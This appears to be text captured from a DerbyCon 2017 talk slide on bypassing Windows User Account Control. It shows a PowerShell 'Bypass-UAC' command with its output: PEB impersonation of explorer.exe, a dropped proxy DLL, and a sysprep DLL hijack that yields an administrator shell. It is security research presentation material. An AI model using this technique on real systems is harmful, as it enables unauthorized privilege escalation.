 PS C:\Users\enigma0x3\Desktop> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFD6000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000000000421EB0
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000000421EC0
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000000004228B8
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000000004228C8
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
64-bit Yamabiko: C:\Users\ENIGMA~1\AppData\Local\Temp\yam797000824.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\Users\enigma0x3\Desktop>
Administrator: C:\Windows\System32\sysprep\sysprep.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0> _
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
Not a Security Boundary:
Bypassing User Account Control
Matt Nelson
https://DerbyCon.com